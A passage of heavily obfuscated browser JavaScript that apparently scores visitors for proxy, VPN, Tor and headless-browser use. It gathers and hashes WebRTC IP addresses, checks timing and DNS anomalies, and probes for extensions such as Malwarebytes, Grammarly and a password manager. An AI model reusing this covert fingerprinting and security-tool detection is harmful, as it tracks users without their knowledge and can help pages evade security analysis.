1546+-0x1485+-0xc1*0x1)_0x504b91|=-0x7a7*0x3+0x83f*0x2+-0x1*-0x67f;if(_0x3fff93[_0x44a3ae(0x1876,0x16b7,0x106a,0x1d19)]&&_0x3964d0[_0x151aeb(0x1c9c,0x15b8,0x1488,0x146f)][_0x151aeb(0x1dc2,0x1627,0xe5d,0x14ac)]===0x2462+0x220a+0x2336*-0x2)_0x504b91|=0x1939+0x2af*0x5+-0x2694;if(!_0x5d8458[_0x151aeb(0x3dd,0x6ad,0xf0f,0x7af)][_0x151aeb(0x13af,0x11f8,0xa7f,0x169f)+'lRatio']||_0x5d8458[_0x151aeb(0xbd4,0x6ad,0x70f,0x353)][_0x44a3ae(0x1509,0x12f7,0x15ce,0x11ff)+_0x151aeb(0x17cd,0x116b,0xeff,0x9ed)]===-0x17b6+-0x2652+0x3e08)_0x504b91|=0x1a05+0x24f*0x1+0x1*-0x1c34;if(_0x5d8458[_0x44a3ae(0x1788,0x1230,0x18a2,0x18b9)][_0x151aeb(0xafd,0x10eb,0x1710,0x958)]===-0x2*0x45e+0x1f33*0x1+-0x1677||_0x5d8458[_0x44a3ae(0x1a6d,0x1230,0x1678,0x113c)][_0x151aeb(0x13ec,0x114f,0x9c4,0x145f)]===0x1ff2+0x1fe3+0x27*-0x1a3)_0x504b91|=-0xc72*-0x1+0xc7+-0xcf9;if(_0x5d8458[_0x151aeb(0xdef,0x1131,0x11ba,0x1338)][_0x151aeb(0x3c0,0x5de,0x1f0,0x72b)]!==_0x5d8458['screen'][_0x44a3ae(0x119f,0x11ea,0x96b,0xecb)])_0x504b91|=-0x9b+-0x83+0x12*0x17;_0x1569d6['headlessFl'+'ags']=_0x504b91;const _0xd3b3f7={};_0xd3b3f7[_0x151aeb(0x10ea,0x1500,0x1597,0xd97)]=_0x504b91,_0xd3b3f7[_0x44a3ae(0x8e1,0xa2c,0xf8b,0x32f)]=_0x5d8458['isMobile'],_0xd3b3f7[_0x44a3ae(0x126a,0x10df,0x13f1,0xb9a)+'kSkipped']=_0x5d8458['isMobile'],_0x565200(_0x151aeb(0x11cc,0xbba,0x12dd,0x920)+_0x44a3ae(0x13a0,0x15b4,0x1e02,0x1bdd)+_0x44a3ae(0x388,0xc19,0xf7a,0xfac)+_0x44a3ae(0xf5e,0xd59,0x1516,0x4d6)+_0x44a3ae(0x89e,0xb2e,0xd55,0x5c5),_0xd3b3f7);}else _0x2f7d9b+=-0x1faa+-0x229b+0x424f;}_0x26116b+=0x10e+-0x208b+0x1f9b;}}this[_0x44a3ae(0xca0,0x5bf,0x5c4,0x2e5)]['dns']&&this[_0x44a3ae(0x8da,0x5bf,-0x96,0x98)][_0x151aeb(0xa0d,0x5db,0x5fb,0x160)][_0x151aeb(0x15da,0x1030,0x13d1,0x1873)]&&(this['results'][_0x44a3ae(0xf70,0x6da,0x503,-0x7a)][_0x151aeb(0xe20,0xcb5,0x4c1,0x12b7)]&&(_0x2f7d9b+=-0x1c6e+0x7c2*0x3+-0x5*-0x10a,_0x4843b7|=0x11ab*-0x1+-0x9c2+0x1bad),_0x26116b+=0x9fe*-0x3+0x1fd3*-0x1+0x3dd7);if(this[_0x44a3ae(-0x125,0x5bf,0x68,0xada)][_0x151aeb(0x154f,0x1234,0xa79,0x13b4)]&&this[_0x151aeb(0x607,0x4c0,-0x1b9,-0x1f6)][_0x44a3ae(0x1ada,0x1333,0x1729,0x171f)][_0x151aeb(0x16d,0x74d,0xced,0xddc)+'ted']){if(_0x151aeb(0x179,0x887,0xd82,0x5d6)===_0x44a3ae(0xaa4,0x693,0xc9d,0xd22)){_0x21fd9b[_0x151aeb(0xe0e,0xf8d,0x1306,0x17f2)+_0x151aeb(0x110b,0xd3e,0xa3a,0x118b)][_0x44a3ae(0xd77,0xe24,0x7d3,0x14e2)]=0x715+0x169*0x13+-0x179*0x17,_0x81847e['pmSupport']|=this[_0x44a3ae(0x8f4,0x761,0x2cf,0x575)+_0x44a3ae(0xc12,0x6ed,0x89d,0x455)][_0x151aeb(0x1170,0xd25,0x13db,0x715)];return;}else{const _0x527ac0=this[_0x151aeb(0x3d,0x4c0,0xb8b,0x36c)]['timing'],_0x475cb9=this['results'][_0x151aeb(0x8f1,0x5db,0x6a0,0x562)];(_0x527ac0&&(_0x527ac0['tunnelEffe'+'ct']||_0x527ac0[_0x151aeb(0x1bf7,0x15ac,0xf59,0x1500)+_0x151aeb(-0x1ad,0x610,0xd07,0xb2b)+'ncy'])||_0x475cb9&&_0x475cb9[_0x44a3ae(0x1662,0xdb4,0x10e1,0xd23)])&&(_0x2f7d9b+=-0x10d+-0x1891+0x86*0x31);}}if(this[_0x151aeb(0x967,0x4c0,0x91,0x581)][_0x44a3ae(0x124a,0xead,0x8cd,0xbe4)+'t']&&this['results']['fingerprin'+'t'][_0x44a3ae(0xbca,0x112f,0x121e,0x10c5)]){if(_0x151aeb(0x1c8d,0x14e4,0x1cbc,0x1b10)!==_0x44a3ae(0xe9c,0x15e3,0x1795,0x1d84)){const _0x17f3a1=_0xdaab4[_0x151aeb(0x123c,0x11fa,0xa2c,0x186d)+'es'][_0xa8ec3b];if(_0x17f3a1&&_0x17f3a1[_0x151aeb(0x1415,0x134d,0x1bc2,0x12b7)])_0x17f3a1[_0x44a3ae(0x13c3,0x144c,0x18ca,0x1b27)](_0x2c2eac=>_0x47d06f[_0x151aeb(0xd09,0x115d,0x13e3,0xdb0)](_0x2c2eac));}else{const _0x5ac4b3=this[_0x151aeb(-0x8f,0x4c0,0x2a4,0x2ee)]['fingerprin'+'t'];_0x5ac4b3[_0x151aeb(0x5b1,0x9db,0x718,0x2ef)]?_0x151aeb(0x782,0x6c9,0xa07,0x7e9)==='aVJeY'?_0x1ccb80[_0x44a3ae(0x10de,0x9c9,0x5ac,0xcc3)+_0x44a3ae(0xecf,0x897,0xed4,0x6ab)][_0x44a3ae(0x1078,0xcbe,0x119e,0xf77)+'nsions'][_0x44a3ae(0xf63,0x150a,0x195f,0x1a7f)]('malwarebyt'+_0x44a3ae(0xb60,0x105e,0x95b,0x9b9)+_0x151aeb(0xdc5,0x109d,0xc55,0xd59)):(_0x2f7d9b+=_0x5ac4b3[_0x151aeb(0xa9a,0x1034,0x7d3,0xd94)+_0x151aeb(0xb42,0x88c,0x4c9,0x1e4)],_0x4843b7|=0x483+0x16d3+-0x48d*0x6,_0x13159e='tor'):_0x2f7d9b+=Math[_0x44a3ae(0xed9,0x1597,0x10fd,0x1388)](-0xa7d+-0x522+0xfb3,Math[_0x44a3ae(0x80a,0xa11,0x3d3,0x10ee)](_0x5ac4b3[_0x151aeb(0x7a6,0x1034,0xcbc,0xc81)+_0x151aeb(0xe65,0x88c,0xf8d,0x53)]/(0x2068+-0xfbd*0x1+-0x10a9))),_0x26116b+=0x59*-0x3+-0x2*0xec3+0xf*0x20b;}}if(!_0x13159e&&_0x2f7d9b>=-0x1c16+0xf9b+-0x1*-0xca3){if(this[_0x44a3ae(0xaf6,0x5bf,0x183,0x7df)][_0x44a3ae(0xb78,0x1333,0x1b71,0x1135)]&&(this[_0x151aeb(-0x3f8,0x4c0,-0x3a0,-0x14a)]['webrtc']['knownVpnAd'+_0x151aeb(0xded,0x1387,0xc83,0x1a83)]||this[_0x44a3ae(0x842,0x5bf,0x1b1,0x8fe)]['webrtc']['multiplePu'+'blicIPs']||this['results'][_0x44a3ae(0x1b8d,0x1333,0x14dc,0x1144)]['multipleSu'+'bnets']))_0x13159e='vpn';else _0x2f7d9b>=0x16c*-0x1a+0xead*-0x2+0x428e&&(_0x13159e=_0x151aeb(0x5c2,0xaa0,0x1e0,0x383));}let _0x3b6bb6=-0x477*-0x2+0x19d2+-0x2e2*0xc;const _0x173c1d=_0x780215[_0x151aeb(0x1369,0xbe9,0x4c8,0xd5b)](),_0x58550c=this['results'][_0x151aeb(0x1304,0x1234,0xa40,0xc26)]||{},_0x5bb024=this[_0x151aeb(-0x17a,0x4c0,-0x2e0,0x16f)][_0x151aeb(0x15ec,0x1224,0x17b5,0x119c)]||{},_0x1b718a=_0x58550c&&!_0x58550c[_0x44a3ae(0xa4d,0x870,0x56c,0xf38)+_0x44a3ae(0x14f9,0x1626,0xd4b,0x1507)]&&!_0x58550c[_0x151aeb(0x77b,0xb9e,0x345,0xc36)+_0x44a3ae(0x135a,0x1486,0x1c8c,0x12e4)]&&!_0x58550c[_0x44a3ae(0x12f8,0x14c2,0x19f7,0x117e)+_0x44a3ae(0x1075,0x7be,0x138,0x1015)]&&!_0x58550c['relayDetec'+'ted']&&(!_0x5bb024||!_0x5bb024['tunnelEffe'+'ct']&&!_0x5bb024[_0x44a3ae(0x1aff,0x16ab,0x1866,0x137e)+'Inconsiste'+_0x44a3ae(0x1835,0x12db,0x1b06,0x170f)]);_0x173c1d&&_0x173c1d[_0x44a3ae(0x729,0xa2c,0xe70,0x755)]&&_0x1b718a&&(_0x151aeb(0x4f8,0xc06,0x877,0x1249)===_0x44a3ae(0x1542,0xd05,0x12e9,0x1262)?_0x3b6bb6=-0x17f2+0x224d+0xec*-0xb:this[_0x151aeb(0x120a,0xd33,0x15ee,0x107a)+_0x151aeb(0xb01,0xb8e,0x8ea,0x10c9)][_0x44a3ae(0xbdc,0xf80,0xd99,0x147a)]=!![]);function _0x44a3ae(_0x4a7d13,_0x3d0231,_0x4c09cd,_0x235ee4){return _0x340362(_0x4a7d13-0xc1,_0x4a7d13,_0x4c09cd-0x26,_0x3d0231-0x5a0);}const _0xf76062=this[_0x44a3ae(0x3f7,0x8c4,0x514,0x748)](this[_0x151aeb(0x754,0x4c0,0x843,0x947)][_0x151aeb(0xc73,0x1234,0x167d,0xc9f)]?.['local']||[]),_0x1412a5=this[_0x151aeb(0x482,0x7c5,0xb7a,0xfe4)](this[_0x151aeb(0x875,0x4c0,0xd39,-0x7e)][_0x151aeb(0x1a8e,0x1234,0x10e4,0xed4)]?.[_0x151aeb(0x1614,0xe60,0x5c7,0x6fa)]||[]),_0x523a7a={};_0x523a7a['local']=this[_0x44a3ae(0x6b3,0x5bf,0x8cb,0xa17)][_0x151aeb(0x19d1,0x1234,0x1486,0x13e0)]?.['local'],_0x523a7a[_0x44a3ae(0x134a,0xf5f,0x8af,0xf4e)]=this[_0x151aeb(0x727,0x4c0,0x505,0x1f0)][_0x151aeb(0x1a86,0x1234,0x1681,0x1ad2)]?.[_0x151aeb(0x12a6,0xe60,0x1056,0x66f)];function _0x151aeb(_0x5699da,_0x1326f7,_0x2993f8,_0xfeed73){return _0x340362(_0x5699da-0x9b,_0x2993f8,_0x2993f8-0x8f,_0x1326f7-0x4a1);}return _0x5994e3[_0x151aeb(0x127d,0x1229,0xafc,0x10ec)]('[Proxy]\x20Ha'+_0x151aeb(-0x17e,0x5dc,0x677,0x57d),_0x523a7a),{'isProxy':_0x2f7d9b>=_0x3b6bb6,'confidence':Math[_0x44a3ae(0x15a9,0x1597,0xdfe,0xe58)](-0x3fe*0x2+0x11*0x185+-0x1175,Math[_0x151aeb(0x106b,0x912,0xc60,0xa8f)](_0x26116b/(0x1*-0x8f5+0x2*-0xa3c+-0x1dd1*-0x1)*_0x2f7d9b)),'proxyType':_0x13159e,'localIPHash':_0xf76062,'publicIPHash':_0x1412a5,'ipMismatch':this[_0x44a3ae(0x5ee,0x5bf,0x9ce,0x8c2)][_0x151aeb(0x14d6,0x1234,0x15e2,0x16a5)]?.[_0x151aeb(0x1382,0x137f,0x1589,0xe47)]||![],'multipleIPs':this[_0x151aeb(0x151,0x4c0,0x72d,0xcda)]['webrtc']?.[_0x151aeb(0x952,0x771,0x9f9,0x68e)+_0x44a3ae(0x1824,0x1626,0xdf8,0x15cf)]||![],'webrtcResult':this[_0x151aeb(-0x132,0x4c0,0xa13,0x3a6)][_0x44a3ae(0x1aa2,0x1333,0x1552,0x1320)],'timingDetails':this[_0x44a3ae(0x98d,0x5bf,0x408,0x631)]['timing'],'stunLatency':this[_0x151aeb(0x986,0x4c0,-0x22f,0xb3e)][_0x44a3ae(0x1bbd,0x1323,0x1bde,0x1367)]?.[_0x44a3ae(0x1449,0x1252,0x1aaf,0x1144)]||-0x5e3*-0x2+0x1*-0x239+0x98d*-0x1,'wsLatency':0x0,'latencyVariance':this[_0x44a3ae(-0x2ae,0x5bf,0x9bc,0x11c)][_0x151aeb(0x16c3,0x1224,0x11d6,0x191d)]?.[_0x151aeb(0x1267,0xc25,0x107d,0xf70)]||0x1973*-0x1+-0x17b1*0x1+-0x1892*-0x2,'dnsAnomalyScore':this[_0x151aeb(-0x104,0x4c0,0x84e,-0x46)][_0x44a3ae(0xf3b,0x6da,-0x1c0,0x59d)]?.[_0x44a3ae(0x913,0xdb4,0xcdd,0xede)]?0x3*-0xd+-0x564+0x5ef*0x1:0x1*0x2046+-0x5*-0x199+-0x2843,'indicators':_0x4843b7,'detectionMethods':Object['keys'](this[_0x151aeb(0x766,0x4c0,-0x3e8,0x7e6)])['filter'](_0xf4821a=>this['results'][_0xf4821a]&&this[_0x44a3ae(0x4b8,0x5bf,0x867,0xaf0)][_0xf4821a][_0x151aeb(0x10c3,0x1030,0xe3f,0xbd7)]),'detectionTime':Date[_0x151aeb(0xf2f,0x139d,0xe87,0xf7e)]()-this[_0x44a3ae(0x184f,0x1183,0x120d,0xb5c)+_0x151aeb(0x18a0,0x121f,0x12c7,0x1838)],'timestamp':Date[_0x151aeb(0xc08,0x139d,0xaf8,0x1991)](),'detectionThreshold':_0x3b6bb6};}[_0x340362(-0x133,-0x12,0x1bf,0x324)](_0x204b4e){if(!_0x204b4e||_0x204b4e['length']===-0x1*-0x1b7a+-0x7*0x7+-0x1b49)return null;const _0x39f02c=async _0x23079f=>{const _0x46d9a9=new TextEncoder();function _0x534df6(_0x2eb548,_0x44ef50,_0x2b423b,_0x4879f6){return _0x3ae0(_0x2b423b- -0x114,_0x4879f6);}const _0x3108cb=_0x46d9a9[_0x3deea4(0xdb3,0x5df,0xe01,0x113e)](_0x23079f+this['hashSalt']);function _0x3deea4(_0x344acb,_0x4256f8,_0x59e406,_0x5cf626){return _0x3ae0(_0x344acb-0x297,_0x59e406);}const _0x594dc4=await crypto[_0x534df6(0x9af,0x11ef,0xa0f,0x696)][_0x534df6(0xcaf,0xfc6,0x720,-0x17e)](_0x534df6(0x990,0x557,0xd51,0x9a0),_0x3108cb);return Array[_0x3deea4(0xe26,0xafc,0xcec,0x128f)](new Uint8Array(_0x594dc4))['map'](_0x44cdfd=>_0x44cdfd[_0x3deea4(0xf9d,0x13b4,0xca9,0x17bf)](0x86c+0x1728+-0x1*0x1f84)[_0x534df6(0x756,0xb0,0x84e,0x4c8)](-0x1e7+-0x148*-0x19+0x2bd*-0xb,'0'))['join']('');};let _0xd6b489=-0x2*-0xc61+0x58d+0x1*-0x1e4f;function _0x1486d7(_0x5be87d,_0xf05e44,_0xc77409,_0x4bd2c7){return _0x3f02f1(_0x5be87d-0xca,_0x5be87d,_0xc77409- -0x21a,_0x4bd2c7-0x20);}const _0x2d7c5b=_0x204b4e[_0x654732(0x80e,0x19d,0x60f,-0x56a)](',')+this[_0x654732(0xaa,0xce,0x69,-0x6be)];for(let _0x2cda90=0x4e8+0xfc0+0x14a8*-0x1;_0x2cda90<_0x2d7c5b[_0x654732(0x10ac,0x11c1,0x17b9,0xa6b)];_0x2cda90++){const _0x10d67c=_0x2d7c5b[_0x654732(-0x2fb,0xf2,-0x3d6,0x9c3)](_0x2cda90);_0xd6b489=(_0xd6b489<<0x2*-0x7e5+0xfd*-0x13+0x2296)-_0xd6b489+_0x10d67c,_0xd6b489=_0xd6b489&_0xd6b489;}function _0x654732(_0x4e9b04,_0x56a663,_0x9ad9dd,_0x3563a1){return _0x340362(_0x4e9b04-0xa8,_0x9ad9dd,_0x9ad9dd-0x38,_0x56a663-0x3b);}return Math['abs'](_0xd6b489)['toString'](-0x700+-0x13b1*0x1+-0x1*-0x1ac1);}[_0x340362(0x47b,0xc2d,0xad9,0x5c8)+'esult'](){function _0x19c000(_0xb85400,_0x12f9fb,_0x337144,_0x49b362){return _0x3f02f1(_0xb85400-0x1be,_0x12f9fb,_0x337144- -0x266,_0x49b362-0x184);}function _0xf596c3(_0x3cc9db,_0x2f215d,_0x559130,_0x5b9baa){return _0x340362(_0x3cc9db-0xf6,_0x5b9baa,_0x559130-0x4e,_0x559130-0xa2);}if(this[_0xf596c3(0x1376,0x914,0x1108,0x16d9)][_0x19c000(0x340,-0x733,-0xcd,0x135)]&&Date[_0x19c000(0x952,0x1219,0xd8a,0xf50)]()-this[_0xf596c3(0x12d0,0x1800,0x1108,0x19e3)]['timestamp']<this[_0xf596c3(0x10cc,0x1540,0x1108,0x179b)][_0xf596c3(0xd0,0x10d7,0x892,0xf40)])return this['cache'][_0x19c000(0x4fb,0x254,-0xcd,0x403)];return null;}[_0x3f02f1(-0x2d1,-0x298,0x220,-0xde)+'t'](_0x4b0d96){function _0x10d2d(_0x5c89b1,_0x5c3c71,_0x18fdd5,_0x5cac3e){return _0x3f02f1(_0x5c89b1-0x18,_0x18fdd5,_0x5cac3e- -0x281,_0x5cac3e-0x16c);}function _0x485700(_0x462717,_0x18c5bd,_0x320db0,_0xf91537){return _0x340362(_0x462717-0x46,_0x462717,_0x320db0-0x140,_0x320db0-0x105);}if(_0x485700(-0x1d9,0xf8a,0x6e6,0x298)!==_0x10d2d(0x17c1,0x12f5,0x1109,0xfad))this[_0x10d2d(0x1772,0x78d,0x17a9,0xed9)][_0x10d2d(0x77,0x12f,-0x416,-0xe8)]=_0x4b0d96,this[_0x10d2d(0x14ec,0x10f0,0x6d0,0xed9)]['timestamp']=Date[_0x485700(0xf01,0xa6f,0x1001,0x1135)]();else{if(this[_0x10d2d(0x6c4,0x831,0x858,0x7be)+'Elements']())return this[_0x485700(0x6e0,0x2e9,0x9bd,0x178)+_0x485700(0x12ee,0xc2a,0xde2,0x9e7)]('zohovault',-0x672+0x189*0xd+-0xd03*0x1);return this[_0x485700(0x333,0x572,0x405,0x2c0)+_0x10d2d(0x2c0,0x3e2,0xb68,0x2d6)+_0x10d2d(0x58f,-0x3bd,0x9d1,0x2bf)](),![];}}[_0x3f02f1(0xa7a,0xed1,0x7d4,0x105a)+'Result'](){function _0x300da(_0x644e47,_0x36b491,_0x4b2641,_0x14f129){return _0x340362(_0x644e47-0x13a,_0x644e47,_0x4b2641-0xd8,_0x14f129-0x1fc);}function _0x2084d6(_0x411cc0,_0x82577b,_0x1b0956,_0x1d0f39){return _0x340362(_0x411cc0-0x5a,_0x82577b,_0x1b0956-0x11a,_0x1d0f39- -0x53);}if(_0x300da(0xeb0,0xf79,0xce6,0xb53)!=='PVvkY'){const _0x3aa555=_0x30472d['DateTimeFo'+_0x2084d6(0x17f,0x5bb,-0xb1,0x139)]()['resolvedOp'+'tions']();_0x3cb57a=_0x3aa555['timeZone']||'';}else return{'isProxy':![],'confidence':0x0,'proxyType':null,'localIPHash':null,'publicIPHash':null,'ipMismatch':![],'multipleIPs':![],'stunLatency':0x0,'wsLatency':0x0,'latencyVariance':0x0,'dnsAnomalyScore':0x0,'indicators':0x0,'detectionMethods':[],'detectionTime':Date[_0x2084d6(0x1508,0x128d,0x1720,0xea9)]()-this[_0x300da(0x149c,0x793,0x11a2,0xddf)+_0x2084d6(0xf04,0xfc1,0x1228,0xd2b)],'timestamp':Date[_0x2084d6(0xee3,0xa6a,0x1710,0xea9)](),'detectionThreshold':0x0,'conservativeMode':!![],'strongIndicatorCount':0x0,'legitimateIndicatorCount':0x0};}['detectLegi'+_0x3f02f1(0xa01,0x2a0,0x414,-0x4ab)+_0x340362(0xbcf,0x8b,0x31b,0x582)](){const _0x3f213e=_0x780215[_0x20950e(0x885,0x7e7,0x8d2,0xa99)]();function _0x4a8cad(_0xd507c4,_0xa685e,_0x459261,_0x40e101){return _0x340362(_0xd507c4-0x1ce,_0xa685e,_0x459261-0x63,_0x459261- -0x129);}function _0x20950e(_0x5cd894,_0x5d18a6,_0x2ee6ce,_0x3c8f30){return _0x340362(_0x5cd894-0xf7,_0x5cd894,_0x2ee6ce-0xf2,_0x3c8f30-0x351);}_0x3f213e[_0x20950e(0x1052,0xeae,0x46,0x7dd)]&&(this[_0x20950e(0x83f,0x1125,0xfef,0xbe3)+_0x4a8cad(0xd27,0xc9b,0x5c4,0x7bd)]['mobile']=!![],(!this[_0x20950e(-0xe2,0x406,-0xc5,0x370)][_0x20950e(0x902,0xf81,0x1170,0x10e4)]||this[_0x20950e(-0x375,0x6f4,-0x2b4,0x370)][_0x4a8cad(0x114f,0x12c7,0xc6a,0xf07)][_0x20950e(0x1542,0xa7b,0x16a8,0xe75)]<=0x4*-0x1d6+-0x1c69*0x1+-0x23c2*-0x1)&&(this[_0x20950e(0x1060,0x1086,0x13bf,0xbe3)+_0x4a8cad(0x514,-0x118,0x5c4,0x5b7)][_0x20950e(0x5db,0xc0f,0x10e6,0x917)]=!![]));if(this[_0x20950e(-0x36a,0x30b,0x671,0x370)][_0x4a8cad(0x1525,0x657,0xc6a,0x398)]){const _0xcdfe0a=this[_0x20950e(-0x114,0x3c4,0x1cb,0x370)][_0x20950e(0xa4e,0x857,0xc58,0x10e4)],_0x152a5f=[_0x20950e(0x112b,0x1629,0x11d3,0x1299),'192.168.1.',_0x20950e(0x807,0x58d,0xb18,0xe56),_0x20950e(0xc13,0x764,0x663,0x51a),_0x20950e(0xcba,0x509,0xb24,0xa63),_0x4a8cad(0x652,-0x7df,-0x7d,-0x78),_0x4a8cad(0xd6a,0x705,0x9e1,0x1aa)];if(_0xcdfe0a[_0x20950e(0x1486,0x1435,0x1468,0x14d1)]){if(_0x20950e(0x63c,0x919,0x13de,0xb54)!==_0x4a8cad(0x5c6,0x9f6,0x6da,0xcca)){this[_0x4a8cad(0xcca,0x706,0x78f,0x8a6)+_0x20950e(0x18c6,0x15e6,0x1511,0x102e)](_0x20950e(0x6f4,0x10cd,0x5c7,0xe7e),0x9*-0x41d+-0xb9b+-0x6*-0x820);return;}else{const _0x5dde67=Array[_0x20950e(0x164d,0x1a9b,0xd19,0x1224)](_0xcdfe0a[_0x4a8cad(0xaef,0x164c,0x1057,0x17db)])?_0xcdfe0a[_0x20950e(0x10b9,0x1715,0x10b2,0x14d1)]:[],_0x13121f=_0x5dde67[_0x4a8cad(0x4ae,0x869,0x82a,0x554)](_0x1d6890=>_0x152a5f[_0x20950e(0x4d7,0xdc6,0xec6,0xca4)](_0x420dfc=>_0x1d6890[_0x4a8cad(0xf8,0x936,0xfc,0x496)](_0x420dfc)));if(_0x13121f){if(_0x4a8cad(0x63,-0x545,0x349,0x8f4)===_0x4a8cad(0x26f,0x219,0x349,0xb25))this['legitimate'+_0x20950e(0xe21,0x315,0xb97,0xa3e)][_0x4a8cad(0xa41,0x13d3,0xb6e,0x506)]=!![];else{if(_0x574d97[_0x20950e(0xdea,0x6a2,0x114d,0x99b)+'te'](_0x4a8cad(0x5a1,0xd2e,0x522,0x9d3))||_0x1ff553[_0x4a8cad(-0x1a7,0x74,0x521,-0x15a)+'te'](_0x4a8cad(0xd66,0x467,0x522,0x2c4)+_0x4a8cad(-0x15d,-0x832,-0xe,0x722))||_0xd0dec8[_0x4a8cad(0x210,0xddf,0x521,0xd92)+'te'](_0x20950e(0x7fd,0x9f1,0x850,0xbd2)+'extension-'+'id')){_0x15e893[_0x4a8cad(0x8bc,0xf20,0x9c3,0x6db)+_0x20950e(0x135c,0x6e2,0x5bf,0xbee)]['grammarly']=0x1*0x8b+-0x647*-0x2+-0xd18;!_0x577af5[_0x20950e(0x7c5,0x264,0xb03,0x77a)+'ata'][_0x20950e(0xa59,0x919,0x83b,0xa6f)+_0x20950e(0x8f4,0x432,0xcfd,0xc88)][_0x20950e(0x100f,0x189e,0x106c,0x11ac)](_0x20950e(0x103e,-0x40,0xd38,0x85d))&&_0x6c41d1[_0x20950e(0xae2,0x288,0xcdc,0x77a)+_0x4a8cad(0x76e,-0x417,0x1ce,0x7d3)][_0x20950e(0x1241,0x798,0x1082,0xa6f)+_0x4a8cad(0x94b,0xeb8,0x80e,0xeda)][_0x20950e(0x9e6,0xc43,0x1666,0x12bb)]('grammarly');return;}}}}}_0xcdfe0a['publicIPs']===-0x5ff+0xaf5*-0x1+0x10f5*0x1&&(this[_0x4a8cad(0x524,0xb1,0x769,0x2ed)+'Indicators'][_0x4a8cad(0xe48,0x10a5,0xb6e,0x755)]=!![]),_0xcdfe0a[_0x4a8cad(0xf78,0x3a3,0x9fb,0x1241)]>=-0x1c9*-0x12+-0x5af+-0x1a71&&_0xcdfe0a['publicIPs']<=0x2b*0xb5+0x7e9*-0x2+-0xe93&&(_0x20950e(0xac9,0x66d,0x242,0x7d4)===_0x20950e(0xe1d,0x10bd,0xc5f,0x13e5)?(_0x4f41d4|=-0xd85*0x1+-0x2270+0x2ff9*0x1,_0x3664a4+=0x697+-0x3*0xa55+-0x61c*-0x4,_0x5e81f2[_0x4a8cad(0x906,0x10c1,0xe41,0xc7b)]('suspicious'+_0x4a8cad(0xafb,0x22f,0x90f,0x3da)+_0x20950e(-0xf2,0x549,-0x449,0x47f))):this[_0x4a8cad(0x3,0xdee,0x769,0x23e)+_0x20950e(0x11d8,0xf8b,0xefa,0xa3e)]['corporate']=!![]);}if(this['results'][_0x20950e(0x1863,0xa30,0xcec,0x10d4)]){const _0x465708=this[_0x4a8cad(0x5f3,-0x378,-0x10a,0x69e)]['timing'];_0x465708[_0x4a8cad(0xe26,0xcec,0xb89,0xcc8)]>0x9c3+-0xcbe+-0x319*-0x1&&_0x465708[_0x4a8cad(0x979,0x13f3,0xb89,0x4e7)]<-0x1*0x14d1+-0x12ec+0x5d1*0x7&&_0x465708[_0x20950e(0x8b4,0x2b3,0x874,0xad5)]>0x1741+0xe16+-0x2543&&(this[_0x4a8cad(0x100b,0x992,0x769,0x2b2)+_0x20950e(0x69f,0x95b,0xddf,0xa3e)][_0x4a8cad(-0x743,0x7ab,-0x19,0x12)]=!![]);}(document[_0x4a8cad(0x539,0xacd,0x9e4,0xe06)][_0x4a8cad(0x1578,0x530,0xd32,0x6ef)](_0x20950e(0x1111,0xc4b,0x11ac,0xb05))||document[_0x4a8cad(0xd86,0xf98,0x9e4,0xb6c)][_0x20950e(0x19ce,0x103c,0xa94,0x11ac)](_0x20950e(0x56f,0x8b9,0xb37,0x90e))||window[_0x20950e(0x901,0x14c5,0x1285,0xc86)][_0x4a8cad(0x8a8,-0x46,0x2c5,-0x140)]['includes'](_0x20950e(0x81e,0x5bc,0x1101,0xb05)))&&(this[_0x4a8cad(0x850,0xc55,0x769,-0x6b)+_0x20950e(0x5f4,0x332,0x55d,0xa3e)][_0x4a8cad(0xb41,0x3da,0x607,0x157)]=!![]);const _0x313abc=navigator['userAgent'];(_0x313abc[_0x20950e(0x17ec,0x148d,0x8fc,0x11ac)](_0x20950e(0x9a0,0x30a,0x6d6,0x6e3)+'n')||_0x313abc['includes'](_0x20950e(0x1308,0xc52,0x1aeb,0x1332))||_0x313abc['includes']('Nintendo')||_0x313abc[_0x4a8cad(0xe67,0x8a9,0xd32,0x130b)](_0x20950e(0x674,0xb7d,0xa45,0x4b7))||_0x313abc['includes']('TV')||_0x313abc['includes'](_0x20950e(0xcd3,0xe9c,0x1437,0xf76))||_0x313abc['includes']('Tizen')||_0x313abc[_0x4a8cad(0x494,0x12ba,0xd32,0xfb3)]('Web0S'))&&(_0x4a8cad(0x14ee,0xd08,0xea7,0xfac)!==_0x4a8cad(0x12f9,0x7d8,0xea7,0x1149)?(_0x1b8432['info'](_0x20950e(0x1195,0x19ae,0x16c8,0x1236)+_0x4a8cad(-0x1c4,0x5ad,0x23f,0x4ef)+_0x20950e(0xf81,0xbaa,0xac3,0xc06)+_0x20950e(0x142c,0xe45,0x1886,0x14a5)),_0x3b93ea['pmDetector'][_0x4a8cad(0x1458,0xb16,0xf60,0x1774)+_0x20950e(0x1755,0xc25,0xca9,0xfd1)+'llTracking'](),_0x99470[_0x4a8cad(0xfc7,0x436,0xc5f,0x73a)](_0x4a8cad(0x12a5,0x12e5,0x104b,0x1116)+_0x4a8cad(0xd0f,0xa81,0xe20,0x995)+_0x4a8cad(0xd59,0x1072,0xe3f,0x63f)+_0x20950e(0x53d,0x3bb,-0x2a7,0x54a)+'e')):this[_0x20950e(0xef4,0xdd5,0x37f,0xbe3)+_0x4a8cad(0x1ba,0x35d,0x5c4,0x95d)][_0x20950e(0xc92,0x11f7,0x14f9,0x1190)]=!![]);}}const _0x780215=((()=>{let _0x36e7e6=null;const _0x29b25a=()=>{function _0x2d72ca(_0x3d4aaf,_0x18ccaa,_0x21d914,_0x3872e0){return _0x3ae0(_0x21d914- -0x3a0,_0x3872e0);}function _0x63b443(_0x22ddcc,_0x6cb4f3,_0x14cd96,_0x29a9df){return _0x3ae0(_0x6cb4f3- -0xa4,_0x29a9df);}if(_0x63b443(0xab7,0x1207,0x18c3,0x1019)!==_0x2d72ca(0xef1,0x1468,0xf0b,0x7c6)){const _0x51ccbe=_0x37ada0['now']();if(_0x815c6f['code']===_0x63b443(0xb4,0x8dc,0xf38,0x1148)){const 